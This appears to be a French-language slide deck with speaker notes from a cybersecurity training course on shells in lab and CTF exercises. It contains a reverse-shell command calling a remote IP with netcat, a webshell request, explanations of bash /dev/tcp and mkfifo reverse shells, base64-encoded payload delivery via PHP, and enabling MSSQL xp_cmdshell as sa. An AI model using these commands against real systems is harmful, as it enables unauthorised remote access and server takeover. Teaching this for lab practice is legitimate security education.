Slide 1



CAMPUSCYBER COURSE x

Slide 2


03 – Shells
Notes:
On va parler des shells, bindshell, revshell, meterpreter ?

Slide 3


03 – Shells – Upload (retour cours2)
Notes:
Site upload souvenez vous pour upload un fichier php (ils ont pas reussi)

Slide 4

03 – Shells – Upload webshell
Notes:
Rappel pour créer un webshell simple

Slide 5

03 – Shells – Upload PHP5?
Notes:
Rappel utilisation du webshell

Slide 6




03 – Shells – Points faibles webshell
Notes:
1 – pas moyen de changer de repertoire, obligé de faire cd .. && ls ou ls ../
2 – encodage, certaines commandes ne vont pas toujours marcher avec certains caracteres spéciaux
3 – blind, parfois vous ne verrez pas l’output de votre commande, ou alors vous ne verrez pas la sortie d’erreur, seulement les commandes qui fonctionnent
4 – Privesc, sans shell stables, certaines méthode de privilege escalation (a voir dans un prochain cours), ne fonctionneront pas

Slide 7


03 – Shells – Solution: Reverse shell
Webshell: GET /shell.php?0=ls
Revshell: nc -e bash 10.10.10.5 4444
Notes:
Webshell, c’est nous qui demandons une requête au site web
Revshell, on force le site a cree une connexion vers nous
Bypass de certaines règles de firewall, etc (plus de details dans les prochaines slides)

Slide 8


03 – Shells – Revshell: La sorcellerie
Notes:
La magie est là (passer du temps sur cette slide)
Bash –i pour lancer un bash en interactif
>& pour redirige toutes les sorties (erreurs et normale) vers…
/dev/tcp/ip/port une adresse et un port donné -> cette adresse doit être celle de votre machine, le port c’est ce que vous voulez, 80 ou 443 peuvent passer inaperçu des firewall, pour l’exo, peut importe
0>&1 redirige la sortie de ce que vous allez taper sur votre machine vers le ‘bash –i’ du serveur web
La boucle est bouclée, vous taper des commandes ls, cd etc, c’est envoyé sur le bash –i du serveur qui renvoie les résultats sur votre machine avec le >& /dev/bidule

Slide 9


03 – Shells – Revshell: Les variantes
Notes:
Nc –e existe quasiment jamais mais on peux upload un binaire qui a cette option pour l’utiliser
L’autre c’est mkfifo qui créer un fichier « pipe » qui fait tunnel de base, puis on balance tout dans nc qui est sur la plupart des machines par defaut et on redireige tout dans le pipe et la boucle est bouclée

Slide 10

03 – Shells – Revshell: revshells.com
Notes:
Ces précédents shells et d’autres sur ce site revshells.com

Slide 11

03 – Shells – Bindshell: MSSQL - sa
Notes:
Sur mssqlclient.py (ou impacket-mssqlclient pour les kaliseux) on peut faire enum_impersonate pour voir que notre user a le droit d’exécuter des commandes en tant que sa
Sa c’est system administrator, le chef de la base de données
Pourquoi ca nous interesse ? Prochaine slide

Slide 12

03 – Shells – Bindshell: MSSQL – RCE
Notes:
Sa peux utiliser xp_cmdshell
On doit l’enable par defaut elle n’est pas activée heureusement
Xp_cmdshell lance du bash dans mon sql, donc un shell
Je peux m’en servir pour trouver le flag, ce n’est pas un revshell mais un bindshell (comme le webshell)

Slide 13


03 – Shells – Revshell: PHP ?
Notes:
Comment lancer avec php les revshell deux solutions :
Urlencode pour les caractères chelou (par exemple avec curl là)
Base64 marche mieux, j’encode le payload en base64 (n’importe quel payload), puis base64 –d pour decode et bash pour lancer la commande

Slide 14

03 – Shells – Revshell: Pentestmonkey
Notes:
Pentestmonkey est un webshell natif en php qui lance direct un revshell, changez juste l’ip et le port

Slide 15
